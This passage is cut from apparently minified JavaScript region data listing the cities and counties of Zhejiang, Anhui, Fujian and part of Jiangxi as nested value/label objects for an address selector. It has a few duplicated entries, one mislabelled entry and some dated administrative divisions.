54\u533a"},{value:"\u5fb7\u6e05\u53bf",label:"\u5fb7\u6e05\u53bf"},{value:"\u957f\u5174\u53bf",label:"\u957f\u5174\u53bf"},{value:"\u5b89\u5409\u53bf",label:"\u5b89\u5409\u53bf"}]},{value:"\u7ecd\u5174\u5e02",label:"\u7ecd\u5174\u5e02",children:[{value:"\u8d8a\u57ce\u533a",label:"\u8d8a\u57ce\u533a"},{value:"\u7ecd\u5174\u53bf",label:"\u7ecd\u5174\u53bf"},{value:"\u65b0\u660c\u53bf",label:"\u65b0\u660c\u53bf"},{value:"\u8bf8\u66a8\u5e02",label:"\u8bf8\u66a8\u5e02"},{value:"\u4e0a\u865e\u5e02",label:"\u4e0a\u865e\u5e02"},{value:"\u5d4a\u5dde\u5e02",label:"\u5d4a\u5dde\u5e02"}]},{value:"\u91d1\u534e\u5e02",label:"\u91d1\u534e\u5e02",children:[{value:"\u5a7a\u57ce\u533a",label:"\u5a7a\u57ce\u533a"},{value:"\u91d1\u4e1c\u533a",label:"\u91d1\u4e1c\u533a"},{value:"\u6b66\u4e49\u53bf",label:"\u6b66\u4e49\u53bf"},{value:"\u6d66\u6c5f\u53bf",label:"\u6d66\u6c5f\u53bf"},{value:"\u78d0\u5b89\u53bf",label:"\u78d0\u5b89\u53bf"},{value:"\u5170\u6eaa\u5e02",label:"\u5170\u6eaa\u5e02"},{value:"\u4e49\u4e4c\u5e02",label:"\u4e49\u4e4c\u5e02"},{value:"\u4e1c\u9633\u5e02",label:"\u4e1c\u9633\u5e02"},{value:"\u6c38\u5eb7\u5e02",label:"\u6c38\u5eb7\u5e02"}]},{value:"\u8862\u5dde\u5e02",label:"\u8862\u5dde\u5e02",children:[{value:"\u67ef\u57ce\u533a",label:"\u67ef\u57ce\u533a"},{value:"\u8862\u6c5f\u533a",label:"\u8862\u6c5f\u533a"},{value:"\u5e38\u5c71\u53bf",label:"\u5e38\u5c71\u53bf"},{value:"\u5f00\u5316\u53bf",label:"\u5f00\u5316\u53bf"},{value:"\u9f99\u6e38\u53bf",label:"\u9f99\u6e38\u53bf"},{value:"\u6c5f\u5c71\u5e02",label:"\u6c5f\u5c71\u5e02"}]},{value:"\u821f\u5c71\u5e02",label:"\u821f\u5c71\u5e02",children:[{value:"\u5b9a\u6d77\u533a",label:"\u5b9a\u6d77\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u5cb1\u5c71\u53bf",label:"\u5cb1\u5c71\u53bf"},{value:"\u5d4a\u6cd7\u53bf",label:"\u5d4a\u6cd7\u53bf"}]},{value:"\u53f0\u5dde\u5e02",label:"\u53f0\u5dde\u5e02",children:[{value:"\u6912\u6c5f\u533a",label:"\u6912\u6c5f\u533a"},{value:"\u9ec4\u5ca9\u533a",label:"\u9ec4\u5ca9\u533a"},{value:"\u8def\u6865\u533a",label:"\u8def\u6865\u533a"},{value:"\u7389\u73af\u53bf",label:"\u7389\u73af\u53bf"},{value:"\u4e09\u95e8\u53bf",label:"\u4e09\u95e8\u53bf"},{value:"\u5929\u53f0\u53bf",label:"\u5929\u53f0\u53bf"},{value:"\u4ed9\u5c45\u53bf",label:"\u4ed9\u5c45\u53bf"},{value:"\u6e29\u5cad\u5e02",label:"\u6e29\u5cad\u5e02"},{value:"\u4e34\u6d77\u5e02",label:"\u4e34\u6d77\u5e02"}]},{value:"\u4e3d\u6c34\u5e02",label:"\u4e3d\u6c34\u5e02",children:[{value:"\u83b2\u90fd\u533a",label:"\u83b2\u90fd\u533a"},{value:"\u9752\u7530\u53bf",label:"\u9752\u7530\u53bf"},{value:"\u7f19\u4e91\u53bf",label:"\u7f19\u4e91\u53bf"},{value:"\u9042\u660c\u53bf",label:"\u9042\u660c\u53bf"},{value:"\u677e\u9633\u53bf",label:"\u677e\u9633\u53bf"},{value:"\u4e91\u548c\u53bf",label:"\u4e91\u548c\u53bf"},{value:"\u5e86\u5143\u53bf",label:"\u5e86\u5143\u53bf"},{value:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9f99\u6cc9\u5e02",label:"\u9f99\u6cc9\u5e02"}]}]},{value:"\u5b89\u5fbd\u7701",label:"\u5b89\u5fbd\u7701",children:[{value:"\u5408\u80a5\u5e02",label:"\u5408\u80a5\u5e02",children:[{value:"\u7476\u6d77\u533a",label:"\u7476\u6d77\u533a"},{value:"\u5e90\u9633\u533a",label:"\u5e90\u9633\u533a"},{value:"\u8700\u5c71\u533a",label:"\u8700\u5c71\u533a"},{value:"\u5305\u6cb3\u533a",label:"\u5305\u6cb3\u533a"},{value:"\u957f\u4e30\u53bf",label:"\u957f\u4e30\u53bf"},{value:"\u80a5\u4e1c\u53bf",label:"\u80a5\u4e1c\u53bf"},{value:"\u80a5\u897f\u53bf",label:"\u80a5\u897f\u53bf"}]},{value:"\u829c\u6e56\u5e02",label:"\u829c\u6e56\u5e02",children:[{value:"\u955c\u6e56\u533a",label:"\u955c\u6e56\u533a"},{value:"\u5f0b\u6c5f\u533a",label:"\u5f0b\u6c5f\u533a"},{value:"\u9e20\u6c5f\u533a",label:"\u9e20\u6c5f\u533a"},{value:"\u4e09\u5c71\u533a",label:"\u4e09\u5c71\u533a"},{value:"\u829c\u6e56\u53bf",label:"\u829c\u6e56\u53bf"},{value:"\u7e41\u660c\u53bf",label:"\u7e41\u660c\u53bf"},{value:"\u5357\u9675\u53bf",label:"\u5357\u9675\u53bf"}]},{value:"\u868c\u57e0\u5e02",label:"\u868c\u57e0\u5e02",children:[{value:"\u9f99\u5b50\u6e56\u533a",label:"\u9f99\u5b50\u6e56\u533a"},{value:"\u868c\u5c71\u533a",label:"\u868c\u5c71\u533a"},{value:"\u79b9\u4f1a\u533a",label:"\u79b9\u4f1a\u533a"},{value:"\u6dee\u4e0a\u533a",label:"\u6dee\u4e0a\u533a"},{value:"\u6000\u8fdc\u53bf",label:"\u6000\u8fdc\u53bf"},{value:"\u4e94\u6cb3\u53bf",label:"\u4e94\u6cb3\u53bf"},{value:"\u56fa\u9547\u53bf",label:"\u56fa\u9547\u53bf"}]},{value:"\u6dee\u5357\u5e02",label:"\u6dee\u5357\u5e02",children:[{value:"\u5927\u901a\u533a",label:"\u5927\u901a\u533a"},{value:"\u7530\u5bb6\u5eb5\u533a",label:"\u7530\u5bb6\u5eb5\u533a"},{value:"\u8c22\u5bb6\u96c6\u533a",label:"\u8c22\u5bb6\u96c6\u533a"},{value:"\u516b\u516c\u5c71\u533a",label:"\u516b\u516c\u5c71\u533a"},{value:"\u6f58\u96c6\u533a",label:"\u6f58\u96c6\u533a"},{value:"\u51e4\u53f0\u53bf",label:"\u51e4\u53f0\u53bf"}]},{value:"\u9a6c\u978d\u5c71\u5e02",label:"\u9a6c\u978d\u5c71\u5e02",children:[{value:"\u91d1\u5bb6\u5e84\u533a",label:"\u91d1\u5bb6\u5e84\u533a"},{value:"\u82b1\u5c71\u533a",label:"\u82b1\u5c71\u533a"},{value:"\u96e8\u5c71\u533a",label:"\u96e8\u5c71\u533a"},{value:"\u5f53\u6d82\u53bf",label:"\u5f53\u6d82\u53bf"}]},{value:"\u6dee\u5317\u5e02",label:"\u6dee\u5317\u5e02",children:[{value:"\u675c\u96c6\u533a",label:"\u675c\u96c6\u533a"},{value:"\u76f8\u5c71\u533a",label:"\u76f8\u5c71\u533a"},{value:"\u70c8\u5c71\u533a",label:"\u70c8\u5c71\u533a"},{value:"\u6fc9\u6eaa\u53bf",label:"\u6fc9\u6eaa\u53bf"}]},{value:"\u94dc\u9675\u5e02",label:"\u94dc\u9675\u5e02",children:[{value:"\u94dc\u5b98\u5c71\u533a",label:"\u94dc\u5b98\u5c71\u533a"},{value:"\u72ee\u5b50\u5c71\u533a",label:"\u72ee\u5b50\u5c71\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u94dc\u9675\u53bf",label:"\u94dc\u9675\u53bf"}]},{value:"\u5b89\u5e86\u5e02",label:"\u5b89\u5e86\u5e02",children:[{value:"\u8fce\u6c5f\u533a",label:"\u8fce\u6c5f\u533a"},{value:"\u5927\u89c2\u533a",label:"\u5927\u89c2\u533a"},{value:"\u5b9c\u79c0\u533a",label:"\u5b9c\u79c0\u533a"},{value:"\u6000\u5b81\u53bf",label:"\u6000\u5b81\u53bf"},{value:"\u679e\u9633\u53bf",label:"\u679e\u9633\u53bf"},{value:"\u6f5c\u5c71\u53bf",label:"\u6f5c\u5c71\u53bf"},{value:"\u592a\u6e56\u53bf",label:"\u592a\u6e56\u53bf"},{value:"\u5bbf\u677e\u53bf",label:"\u5bbf\u677e\u53bf"},{value:"\u671b\u6c5f\u53bf",label:"\u671b\u6c5f\u53bf"},{value:"\u5cb3\u897f\u53bf",label:"\u5cb3\u897f\u53bf"},{value:"\u6850\u57ce\u5e02",label:"\u6850\u57ce\u5e02"}]},{value:"\u9ec4\u5c71\u5e02",label:"\u9ec4\u5c71\u5e02",children:[{value:"\u5c6f\u6eaa\u533a",label:"\u5c6f\u6eaa\u533a"},{value:"\u9ec4\u5c71\u533a",label:"\u9ec4\u5c71\u533a"},{value:"\u5fbd\u5dde\u533a",label:"\u5fbd\u5dde\u533a"},{value:"\u6b59\u53bf",label:"\u6b59\u53bf"},{value:"\u4f11\u5b81\u53bf",label:"\u4f11\u5b81\u53bf"},{value:"\u9edf\u53bf",label:"\u9edf\u53bf"},{value:"\u7941\u95e8\u53bf",label:"\u7941\u95e8\u53bf"}]},{value:"\u6ec1\u5dde\u5e02",label:"\u6ec1\u5dde\u5e02",children:[{value:"\u7405\u740a\u533a",label:"\u7405\u740a\u533a"},{value:"\u5357\u8c2f\u533a",label:"\u5357\u8c2f\u533a"},{value:"\u6765\u5b89\u53bf",label:"\u6765\u5b89\u53bf"},{value:"\u5168\u6912\u53bf",label:"\u5168\u6912\u53bf"},{value:"\u5b9a\u8fdc\u53bf",label:"\u5b9a\u8fdc\u53bf"},{value:"\u51e4\u9633\u53bf",label:"\u51e4\u9633\u53bf"},{value:"\u5929\u957f\u5e02",label:"\u5929\u957f\u5e02"},{value:"\u660e\u5149\u5e02",label:"\u660e\u5149\u5e02"}]},{value:"\u961c\u9633\u5e02",label:"\u961c\u9633\u5e02",children:[{value:"\u988d\u5dde\u533a",label:"\u988d\u5dde\u533a"},{value:"\u988d\u4e1c\u533a",label:"\u988d\u4e1c\u533a"},{value:"\u988d\u6cc9\u533a",label:"\u988d\u6cc9\u533a"},{value:"\u4e34\u6cc9\u53bf",label:"\u4e34\u6cc9\u53bf"},{value:"\u592a\u548c\u53bf",label:"\u592a\u548c\u53bf"},{value:"\u961c\u5357\u53bf",label:"\u961c\u5357\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"}]},{value:"\u5bbf\u5dde\u5e02",label:"\u5bbf\u5dde\u5e02",children:[{value:"\u57c7\u6865\u533a",label:"\u57c7\u6865\u533a"},{value:"\u7800\u5c71\u53bf",label:"\u7800\u5c71\u53bf"},{value:"\u8427\u53bf",label:"\u8427\u53bf"},{value:"\u7075\u74a7\u53bf",label:"\u7075\u74a7\u53bf"},{value:"\u6cd7\u53bf",label:"\u6cd7\u53bf"}]},{value:"\u5de2\u6e56\u5e02",label:"\u5de2\u6e56\u5e02",children:[{value:"\u5c45\u5de2\u533a",label:"\u5c45\u5de2\u533a"},{value:"\u5e90\u6c5f\u53bf",label:"\u5e90\u6c5f\u53bf"},{value:"\u65e0\u4e3a\u53bf",label:"\u65e0\u4e3a\u53bf"},{value:"\u542b\u5c71\u53bf",label:"\u542b\u5c71\u53bf"},{value:"\u548c\u53bf",label:"\u548c\u53bf"}]},{value:"\u516d\u5b89\u5e02",label:"\u516d\u5b89\u5e02",children:[{value:"\u91d1\u5b89\u533a",label:"\u91d1\u5b89\u533a"},{value:"\u88d5\u5b89\u533a",label:"\u88d5\u5b89\u533a"},{value:"\u5bff\u53bf",label:"\u5bff\u53bf"},{value:"\u970d\u90b1\u53bf",label:"\u970d\u90b1\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u970d\u5c71\u53bf",label:"\u970d\u5c71\u53bf"}]},{value:"\u4eb3\u5dde\u5e02",label:"\u4eb3\u5dde\u5e02",children:[{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8499\u57ce\u53bf",label:"\u8499\u57ce\u53bf"},{value:"\u5229\u8f9b\u53bf",label:"\u5229\u8f9b\u53bf"}]},{value:"\u6c60\u5dde\u5e02",label:"\u6c60\u5dde\u5e02",children:[{value:"\u8d35\u6c60\u533a",label:"\u6c60\u533a"},{value:"\u4e1c\u81f3\u53bf",label:"\u4e1c\u81f3\u53bf"},{value:"\u77f3\u53f0\u53bf",label:"\u77f3\u53f0\u53bf"},{value:"\u9752\u9633\u53bf",label:"\u9752\u9633\u53bf"}]},{value:"\u5ba3\u57ce\u5e02",label:"\u5ba3\u57ce\u5e02",children:[{value:"\u5ba3\u5dde\u533a",label:"\u5ba3\u5dde\u533a"},{value:"\u90ce\u6eaa\u53bf",label:"\u90ce\u6eaa\u53bf"},{value:"\u5e7f\u5fb7\u53bf",label:"\u5e7f\u5fb7\u53bf"},{value:"\u6cfe\u53bf",label:"\u6cfe\u53bf"},{value:"\u7ee9\u6eaa\u53bf",label:"\u7ee9\u6eaa\u53bf"},{value:"\u65cc\u5fb7\u53bf",label:"\u65cc\u5fb7\u53bf"},{value:"\u5b81\u56fd\u5e02",label:"\u5b81\u56fd\u5e02"}]}]},{value:"\u798f\u5efa\u7701",label:"\u798f\u5efa\u7701",children:[{value:"\u798f\u5dde\u5e02",label:"\u798f\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u53f0\u6c5f\u533a",label:"\u53f0\u6c5f\u533a"},{value:"\u4ed3\u5c71\u533a",label:"\u4ed3\u5c71\u533a"},{value:"\u9a6c\u5c3e\u533a",label:"\u9a6c\u5c3e\u533a"},{value:"\u664b\u5b89\u533a",label:"\u664b\u5b89\u533a"},{value:"\u95fd\u4faf\u53bf",label:"\u95fd\u4faf\u53bf"},{value:"\u8fde\u6c5f\u53bf",label:"\u8fde\u6c5f\u53bf"},{value:"\u7f57\u6e90\u53bf",label:"\u7f57\u6e90\u53bf"},{value:"\u95fd\u6e05\u53bf",label:"\u95fd\u6e05\u53bf"},{value:"\u6c38\u6cf0\u53bf",label:"\u6c38\u6cf0\u53bf"},{value:"\u5e73\u6f6d\u53bf",label:"\u5e73\u6f6d\u53bf"},{value:"\u798f\u6e05\u5e02",label:"\u798f\u6e05\u5e02"},{value:"\u957f\u4e50\u5e02",label:"\u957f\u4e50\u5e02"}]},{value:"\u53a6\u95e8\u5e02",label:"\u53a6\u95e8\u5e02",children:[{value:"\u601d\u660e\u533a",label:"\u601d\u660e\u533a"},{value:"\u6d77\u6ca7\u533a",label:"\u6d77\u6ca7\u533a"},{value:"\u6e56\u91cc\u533a",label:"\u6e56\u91cc\u533a"},{value:"\u96c6\u7f8e\u533a",label:"\u96c6\u7f8e\u533a"},{value:"\u540c\u5b89\u533a",label:"\u540c\u5b89\u533a"},{value:"\u7fd4\u5b89\u533a",label:"\u7fd4\u5b89\u533a"}]},{value:"\u8386\u7530\u5e02",label:"\u8386\u7530\u5e02",children:[{value:"\u57ce\u53a2\u533a",label:"\u57ce\u53a2\u533a"},{value:"\u6db5\u6c5f\u533a",label:"\u6db5\u6c5f\u533a"},{value:"\u8354\u57ce\u533a",label:"\u8354\u57ce\u533a"},{value:"\u79c0\u5c7f\u533a",label:"\u79c0\u5c7f\u533a"},{value:"\u4ed9\u6e38\u53bf",label:"\u4ed9\u6e38\u53bf"}]},{value:"\u4e09\u660e\u5e02",label:"\u4e09\u660e\u5e02",children:[{value:"\u6885\u5217\u533a",label:"\u6885\u5217\u533a"},{value:"\u4e09\u5143\u533a",label:"\u4e09\u5143\u533a"},{value:"\u660e\u6eaa\u53bf",label:"\u660e\u6eaa\u53bf"},{value:"\u6e05\u6d41\u53bf",label:"\u6e05\u6d41\u53bf"},{value:"\u5b81\u5316\u53bf",label:"\u5b81\u5316\u53bf"},{value:"\u5927\u7530\u53bf",label:"\u5927\u7530\u53bf"},{value:"\u5c24\u6eaa\u53bf",label:"\u5c24\u6eaa\u53bf"},{value:"\u6c99\u53bf",label:"\u6c99\u53bf"},{value:"\u5c06\u4e50\u53bf",label:"\u5c06\u4e50\u53bf"},{value:"\u6cf0\u5b81\u53bf",label:"\u6cf0\u5b81\u53bf"},{value:"\u5efa\u5b81\u53bf",label:"\u5efa\u5b81\u53bf"},{value:"\u6c38\u5b89\u5e02",label:"\u6c38\u5b89\u5e02"}]},{value:"\u6cc9\u5dde\u5e02",label:"\u6cc9\u5dde\u5e02",children:[{value:"\u9ca4\u57ce\u533a",label:"\u9ca4\u57ce\u533a"},{value:"\u4e30\u6cfd\u533a",label:"\u4e30\u6cfd\u533a"},{value:"\u6d1b\u6c5f\u533a",label:"\u6d1b\u6c5f\u533a"},{value:"\u6cc9\u6e2f\u533a",label:"\u6cc9\u6e2f\u533a"},{value:"\u60e0\u5b89\u53bf",label:"\u60e0\u5b89\u53bf"},{value:"\u5b89\u6eaa\u53bf",label:"\u5b89\u6eaa\u53bf"},{value:"\u6c38\u6625\u53bf",label:"\u6c38\u6625\u53bf"},{value:"\u5fb7\u5316\u53bf",label:"\u5fb7\u5316\u53bf"},{value:"\u91d1\u95e8\u53bf",label:"\u91d1\u95e8\u53bf"},{value:"\u77f3\u72ee\u5e02",label:"\u77f3\u72ee\u5e02"},{value:"\u664b\u6c5f\u5e02",label:"\u664b\u6c5f\u5e02"},{value:"\u5357\u5b89\u5e02",label:"\u5357\u5b89\u5e02"}]},{value:"\u6f33\u5dde\u5e02",label:"\u6f33\u5dde\u5e02",children:[{value:"\u8297\u57ce\u533a",label:"\u8297\u57ce\u533a"},{value:"\u9f99\u6587\u533a",label:"\u9f99\u6587\u533a"},{value:"\u4e91\u9704\u53bf",label:"\u4e91\u9704\u53bf"},{value:"\u6f33\u6d66\u53bf",label:"\u6f33\u6d66\u53bf"},{value:"\u8bcf\u5b89\u53bf",label:"\u8bcf\u5b89\u53bf"},{value:"\u957f\u6cf0\u53bf",label:"\u957f\u6cf0\u53bf"},{value:"\u4e1c\u5c71\u53bf",label:"\u4e1c\u5c71\u53bf"},{value:"\u5357\u9756\u53bf",label:"\u5357\u9756\u53bf"},{value:"\u5e73\u548c\u53bf",label:"\u5e73\u548c\u53bf"},{value:"\u534e\u5b89\u53bf",label:"\u534e\u5b89\u53bf"},{value:"\u9f99\u6d77\u5e02",label:"\u9f99\u6d77\u5e02"}]},{value:"\u5357\u5e73\u5e02",label:"\u5357\u5e73\u5e02",children:[{value:"\u5ef6\u5e73\u533a",label:"\u5ef6\u5e73\u533a"},{value:"\u987a\u660c\u53bf",label:"\u987a\u660c\u53bf"},{value:"\u6d66\u57ce\u53bf",label:"\u6d66\u57ce\u53bf"},{value:"\u5149\u6cfd\u53bf",label:"\u5149\u6cfd\u53bf"},{value:"\u677e\u6eaa\u53bf",label:"\u677e\u6eaa\u53bf"},{value:"\u653f\u548c\u53bf",label:"\u653f\u548c\u53bf"},{value:"\u90b5\u6b66\u5e02",label:"\u90b5\u6b66\u5e02"},{value:"\u6b66\u5937\u5c71\u5e02",label:"\u6b66\u5937\u5c71\u5e02"},{value:"\u5efa\u74ef\u5e02",label:"\u5efa\u74ef\u5e02"},{value:"\u5efa\u9633\u5e02",label:"\u5efa\u9633\u5e02"}]},{value:"\u9f99\u5ca9\u5e02",label:"\u9f99\u5ca9\u5e02",children:[{value:"\u65b0\u7f57\u533a",label:"\u65b0\u7f57\u533a"},{value:"\u957f\u6c40\u53bf",label:"\u957f\u6c40\u53bf"},{value:"\u6c38\u5b9a\u53bf",label:"\u6c38\u5b9a\u53bf"},{value:"\u4e0a\u676d\u53bf",label:"\u4e0a\u676d\u53bf"},{value:"\u6b66\u5e73\u53bf",label:"\u6b66\u5e73\u53bf"},{value:"\u8fde\u57ce\u53bf",label:"\u8fde\u57ce\u53bf"},{value:"\u6f33\u5e73\u5e02",label:"\u6f33\u5e73\u5e02"}]},{value:"\u5b81\u5fb7\u5e02",label:"\u5b81\u5fb7\u5e02",children:[{value:"\u8549\u57ce\u533a",label:"\u8549\u57ce\u533a"},{value:"\u971e\u6d66\u53bf",label:"\u971e\u6d66\u53bf"},{value:"\u53e4\u7530\u53bf",label:"\u53e4\u7530\u53bf"},{value:"\u5c4f\u5357\u53bf",label:"\u5c4f\u5357\u53bf"},{value:"\u5bff\u5b81\u53bf",label:"\u5bff\u5b81\u53bf"},{value:"\u5468\u5b81\u53bf",label:"\u5468\u5b81\u53bf"},{value:"\u67d8\u8363\u53bf",label:"\u67d8\u8363\u53bf"},{value:"\u798f\u5b89\u5e02",label:"\u798f\u5b89\u5e02"},{value:"\u798f\u9f0e\u5e02",label:"\u798f\u9f0e\u5e02"}]}]},{value:"\u6c5f\u897f\u7701",label:"\u6c5f\u897f\u7701",children:[{value:"\u5357\u660c\u5e02",label:"\u5357\u660c\u5e02",children:[{value:"\u4e1c\u6e56\u533a",label:"\u4e1c\u6e56\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u9752\u4e91\u8c31\u533a",label:"\u9752\u4e91\u8c31\u533a"},{value:"\u6e7e\u91cc\u533a",label:"\u6e7e\u91cc\u533a"},{value:"\u9752\u5c71\u6e56\u533a",label:"\u9752\u5c71\u6e56\u533a"},{value:"\u5357\u660c\u53bf",label:"\u5357\u660c\u53bf"},{value:"\u65b0\u5efa\u53bf",label:"\u65b0\u5efa\u53bf"},{value:"\u5b89\u4e49\u53bf",label:"\u5b89\u4e49\u53bf"},{value:"\u8fdb\u8d24\u53bf",label:"\u8fdb\u8d24\u53bf"}]},{value:"\u666f\u5fb7\u9547\u5e02",label:"\u666f\u5fb7\u9547\u5e02",children:[{value:"\u660c\u6c5f\u533a",label:"\u660c\u6c5f\u533a"},{value:"\u73e0\u5c71\u533a",label:"\u73e0\u5c71\u533a"},{value:"\u6d6e\u6881\u53bf",label:"\u6d6e\u6881\u53bf"},{value:"\u4e50\u5e73\u5e02",label:"\u4e50\u5e73\u5e02"}]},{value:"\u840d\u4e61\u5e02",label:"\u840d\u4e61\u5e02",children:[{value:"\u5b89\u6e90\u533a",label:"\u5b89\u6e90\u533a"},{value:"\u6e58\u4e1c\u533a",label:"\u6e58\u4e1c\u533a"},{value:"\u83b2\u82b1\u53bf",label:"\u83b2\u82b1\u53bf"},{value:"\u4e0a\u6817\u53bf",label:"\u4e0a\u6817\u53bf"},{value:"\u82a6\u6eaa\u53bf",label:"\u82a6\u6eaa\u53bf"}]},{value:"\u4e5d\u6c5f\u5e02",label:"\u4e5d\u6c5f\u5e02",children:[{value:"\u5e90\u5c71\u533a",label:"\u5e90\u5c71\u533a"},{value:"\u6d54\u9633\u533a",label:"\u6d54\u9633\u533a"},{value:"\u4e5d\u6c5f\u53bf",label:"\u4e5d\u6c5f\u53bf"},{value:"\u6b66\u5b81\u53bf",label:"\u6b66\u5b81\u53bf"},{value:"\u4fee\u6c34\u53bf",label:"\u4fee\u6c34\u53bf"},{value:"\u6c38\u4fee\u53bf",label:"\u6c38\u4fee\u53bf"},{value:"\u5fb7\u5b89\u53bf",label:"\u5fb7\u5b89\u53bf"},{value:"\u661f\u5b50\u53bf",label:"\u661f\u5b50\u53bf"},{value:"\u90fd\u660c\u53bf",label:"\u90fd\u660c\u53bf"},{value:"\u6e56\u53e3\u53bf",label:"\u6e56\u53e3\u53bf"},{value:"\u5f6d\u6cfd\u53bf",label:"\u5f6d\u6cfd\u53bf"},{value:"\u745e\u660c\u5e02",label:"\u745e\u660c\u5e02"}]},{value:"\u65b0\u4f59\u5e02",label:"\u65b0\u4f59\u5e02",children:[{value:"\u6e1d\u6c34\u533a",label:"\u6e1d\u6c34\u533a"},{value:"\u5206\u5b9c\u53bf",label:"\u5206\u5b9c\u53bf"}]},{value:"\u9e70\u6f6d\u5e02",label:"\u9e70\u6f6d\u5e02",children:[{value:"\u6708\u6e56\u533a",label:"\u6708\u6e56\u533a"},{value:"\u4f59\u6c5f\u53bf",label:"\u4f59\u6c5f\u53bf"},{value:"\u8d35\u6eaa\u5e02",label:"\u8d35\u6eaa\u5e02"}]},{value:"\u8d63\u5dde\u5e02",label:"\u8d63\u5dde\u5e02",children:[{value:"\u7ae0\u8d21\u533a",label:"\u7ae0\u8d21\u533a"},{value:"\u8d63\u53bf",label:"\u8d63\u53bf"},{value:"\u4fe1\u4e30\u53bf",label:"\u4fe1\u4e30\u53bf"},{value:"\u5927\u4f59\u53bf",label:"\u5927\u4f59\u53bf"},{value:"\u4e0a\u72b9\u53bf",label:"\u4e0a\u72b9\u53bf"},{value:"\u5d07\u4e49\u53bf",label:"\u5d07\u4e49\u53bf"},{value:"\u5b89\u8fdc\u53bf",label:"\u5b89\u8fdc\u53bf"},{value:"\u9f99\u5357\u53bf",label:"\u9f99\u5357\u53bf"},{value:"\u5b9a\u5357\u53bf",label:"\u5b9a\u5357\u53bf"},{value:"\u5168\u5357\u53bf",label:"\u5168\u5357\u53bf"},{value:"\u5b81\u90fd\u53bf",label:"\u5b81\u90fd\u53bf"},{value:"\u4e8e\u90fd\u53bf",label:"\u4e8e\u90fd\u53bf"},{value:"\u5174\u56fd\u53bf",label:"\u5174\u56fd\u53bf"},{value:"\u4f1a\u660c\u53bf",label:"\u4f1a\u660c\u53bf"},{value:"\u5bfb\u4e4c\u53bf",label:"\u5bfb\u4e4c\u53bf"},{value:"\u77f3\u57ce\u53bf",label:"\u77f3\u57ce\u53bf"},{value:"\u745e\u91d1\u5e02",label:"\u745e\u91d1\u5e02"},{value:"\u5357\u5eb7\u5e02",label:"\u5357\u5eb7\u5e02"}]},{value:"\u5409\u5b89\u5e02",label:"\u5409\u5b89\u5e02",children:[{value:"\u5409\u5dde\u533a",label:"\u5409\u5dde\u533a"},{value:"\u9752\u539f\u533a",label:"\u9752\u539f\u533a"},{value:"\u5409\u5b89\u53bf",label:"\u5409\u5b89\u53bf"},{value:"\u5409\u6c34\u53bf",label:"\u5409\u6c34\u53bf"},{value:"\u5ce1\u6c5f\u53bf",label:"\u5ce1\u6c5f\u53bf"},{value:"\u65b0\u5e72\u53bf",label:"\u65b0\u5e72\u53bf"},{value:"\u6c38\u4e30\u53bf",label:"\u6c38\u4e30\u53bf"},{value:"\u6cf0\u548c\u53bf",label:"\u6cf0\u548c\u53bf"},{value:"\u9042\u5ddd\u53bf",label:"\u9042\u5ddd\u53bf"},{value:"\u4e07\u5b89\u53bf",label:"\u4e07\u5b89\u53bf"},{value:"\u5b89\u798f\u53bf",label:"\u5b89\u798f\u53bf"},{value:"\u6c38\u65b0\u53bf",label:"\u6c38\u65b0\u53bf"},{value:"\u4e95\u5188\u5c71\u5e02",label:"\u4e95\u5188\u5c71\u5e02"}]},{value:"\u5b9c\u6625\u5e02",label:"\u5b9c\u6625\u5e02",children:[{value:"\u8881\u5dde\u533a",label:"\u8881\u5dde\u533a"},{value:"\u5949\u65b0\u53bf",label:"\u5949\u65b0\u53bf"},{value:"\u4e07\u8f7d\u53bf",label:"\u4e07\u8f7d\u53bf"},{value:"\u4e0a\u9ad8\u53bf",label:"\u4e0a\u9ad8\u53bf"},{value:"\u5b9c\u4e30\u53bf",label:"\u5b9c\u4e30\u53bf"},{value:"\u9756\u5b89\u53bf",label:"\u9756\u5b89\u53bf"},{value:"\u94dc\u9f13\u53bf",label:"\u94dc\u9f13\u53bf"},{value:"\u4e30\u57ce\u5e02",label:"\u4e30\u57ce\u5e02"},{value:"\u6a1f\u6811\u5e02",label:"\u6a1f\u6811\u5e02"},{value:"\u9ad8\u5b89\u5e02",label:"\u9ad8\u5b89\u5e02"}]},{value:"\u629a\u5dde\u5e02",label:"\u629a\u5dde\u5e02",children:[{value:"\u4e34\u5ddd\u533a",label:"\u4e34\u5ddd\u533a"},{value:"\u5357\u57ce\u53bf",label:"\u5357\u57ce\u53bf"},{value:"\u9ece\u5ddd\u53bf",label:"\u9ece\u5ddd\u53bf"},{value:"\u5357\u4e30\u53bf",label:"\u5357\u4e30\u53bf"},{value:"\u5d07\u4ec1\u53bf",label:"\u5d07\u4ec1\u53bf"},{value:"\u4e50\u5b89\u53bf",label:"\u4e50\u5b89\u53bf"},{value:"\u5b9c\u9ec4\u53bf",label:"\u5b9c\u9ec4\u53bf"},{value:"\u91d1\u6eaa\u53bf",label:"\u91d1\u6eaa\u53bf"},{value:"\u8d44\u6eaa\u53bf",label:"\u8d44\u6eaa\u53bf"},{value:"\u4e1c\u4e61\u53bf",label:"\u4e1c\u4e61\u53bf"},{value:"\u5e7f\u660c\u53bf",label:"\u5e7f\u660c\u53bf"}]},{value:"\u4e0a\u9976\u5e02",label:"\u4e0a\u9976\u5e02",children:[{value:"\u4fe1\u5dde\u533a",label:"\u4fe1\u5dde\u533a"},{value:"\u4e0a\u9976\u53bf",label:"\u4e0a\u9976\u53bf"},{value:"\u5e7f\u4e30\u53bf",label:"\u5e7f\u4e30\u53bf"},{value:"\u7389\u5c71\u53bf",label:"\u7389\u5c71\u53bf"},{value:"\u94c5\u5c71\u53bf",label:"\u94c5\u5c71\u53bf"},{value:"\u6a2a\u5cf0\u53bf",label:"\u6a2a\u5cf0\u53bf"},{value:"\u5f0b\u9633\u